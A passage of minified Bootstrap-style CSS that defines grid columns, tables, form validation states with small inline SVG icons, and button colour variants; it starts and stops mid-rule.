50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;color:#23232a}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #e9ebee}.table thead th{vertical-align:bottom;border-bottom:2px solid #e9ebee}.table tbody+tbody{border-top:2px solid #e9ebee}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #e9ebee}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#23232a;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#d0d5ed}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#a7b2dd}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#bec5e6}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c7eed8}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#98dfb6}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b3e8ca}.table-info,.table-info>td,.table-info>th{background-color:#d6e9f9}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#b3d7f5}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c0ddf6}.table-warning,.table-warning>td,.table-warning>th{background-color:#fffacc}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#fff6a1}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#fff8b3}.table-danger,.table-danger>td,.table-danger>th{background-color:#f7c6c5}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f09593}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f4b0af}.table-light,.table-light>td,.table-light>th{background-color:#f1f1f1}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#e6e6e6}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#e4e4e4}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#e9ebee}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.6em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.6;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #5469bc;border-radius:8px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#b2bbe1;outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.6}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.6;color:#23232a;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#38c172}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(56,193,114,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#38c172;padding-right:calc(1.6em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2338c172' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.4em + .1875rem) center;background-size:calc(.8em + .375rem) calc(.8em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#38c172;box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.6em + .75rem);background-position:top calc(.4em + .1875rem) right calc(.4em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#38c172;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2338c172' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.8em + .375rem) calc(.8em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#38c172;box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#38c172}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#38c172}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#38c172}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#5cd08d;background-color:#5cd08d}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#38c172}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#38c172;box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#e3342f}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(227,52,47,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#e3342f;padding-right:calc(1.6em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23e3342f'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23e3342f' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.4em + .1875rem) center;background-size:calc(.8em + .375rem) calc(.8em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#e3342f;box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.6em + .75rem);background-position:top calc(.4em + .1875rem) right calc(.4em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#e3342f;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23e3342f'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23e3342f' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.8em + .375rem) calc(.8em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#e3342f;box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#e3342f}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#e3342f}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#e3342f}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e9605c;background-color:#e9605c}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#e3342f}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#e3342f;box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#23232a;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.6;border-radius:8px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#23232a;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#566abe;border-color:#566abe}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#4256ac;border-color:#3f52a3}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(111,128,200,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#566abe;border-color:#566abe}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#3f52a3;border-color:#3b4d99}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(111,128,200,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#38c172;border-color:#38c172}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#2fa360;border-color:#2d995b}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(86,202,135,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#38c172;border-color:#38c172}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#2d995b;border-color:#2a9055}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(86,202,135,.5)}.btn-info{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#4aa0e6;border-color:#3f9ae5}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(97,157,206,.5)}.btn-info.disabled,.btn-info:disabled{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#3f9ae5;border-color:#3495e3}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(97,157,206,.5)}.btn-warning{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#ffe924;border-color:#ffe817}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,207,69,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#ffe817;border-color:#ffe70a}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,207,69,.5)}.btn-danger{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#d0211c;border-color:#c51f1a}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(231,82,78,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#c51f1a;border-color:#b91d19}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(231,82,78,.5)}.btn-light{color:#212529;background-color:#cecece;border-color:#cecece}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#bbb;border-color:#b5b5b5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(180,181,181,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#cecece;border-color:#cecece}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#b5b5b5;border-color:#aeaeae}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(180,181,181,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#566abe;border-color:#566abe}.btn-outline-primary:hover{color:#fff;background-color:#566abe;border-color:#566abe}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(86,106,190,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#566abe;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#566abe;border-color:#566abe}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(86,106,190,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#38c172;border-color:#38c172}.btn-outline-success:hover{color:#fff;background-color:#38c172;border-color:#38c172}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem 